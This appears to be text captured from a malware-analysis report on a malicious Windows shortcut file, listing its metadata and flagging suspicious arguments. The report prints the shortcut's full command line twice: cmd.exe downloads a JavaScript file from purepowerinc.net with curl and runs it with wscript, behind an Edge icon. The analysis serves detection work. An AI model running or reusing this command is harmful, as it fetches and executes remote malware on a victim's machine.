 Submissions /
TLP:W :: Characterize S :: 4.3.0.2
Info
Pro
Con
Attr
av.vir
Beh
file.b
Indi
netwo
netwo
netwo
File
M ::
TLP:W :: File entropy: 3.586
: 0 : 8
TLP:W :: Metadata extracted by ExifTool
Access Date 2022:09:08 17:03:41+00:00
Command Line /q /c echo 'HI_U' && MD "%LOCALAPPDATA%\ur\B4O" && curl.exe --output %LOCALAPPDATA%\ur\B4O\enhrP.s_1L.QH0w.js
Arguments https://purepowerinc.net/nluGZ/082.html && cd "%LOCALAPPDATA%\ur\B4O" && wscript enhrP.s_1L.QH0w.js && echo "Nj"
Create Date 2021:04:09 13:49:28+00:00
Drive Type Fixed Disk
File Attributes Archive
Flags IDList, LinkInfo, WorkingDir, CommandArgs, IconFile, Unicode, ExpIcon
Hot Key (none)
Icon File Name C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
Icon Index (none)
Local Base Path C:\Windows\System32\cmd.exe
Machine Id desktop-3q6g7xe
Modify Date 2021:04:09 13:49:28+00:00
Run Window Show Minimized No Activate
Target File Dosname cmd.exe
Target File Size 289792
Working Directory %LOCALAPPDATA%
TLP:W :: Extra metadata extracted by LnkParse3
TLP:W :: I :: Probably created in a VM
TLP:W :: S :: Suspicious command line arguments
Command Line /q /c echo 'HI_U' && MD "%LOCALAPPDATA%\ur\B4O" && curl.exe --output %LOCALAPPDATA%\ur\B4O\enhrP.s_1L.QH0w.js
Arguments https://purepowerinc.net/nluGZ/082.html && cd "%LOCALAPPDATA%\ur\B4O" && wscript enhrP.s_1L.QH0w.js && echo "Nj"
Local Base Path C:\Windows\System32\cmd.exe
Target File Dosname Windows\System32\cmd.exe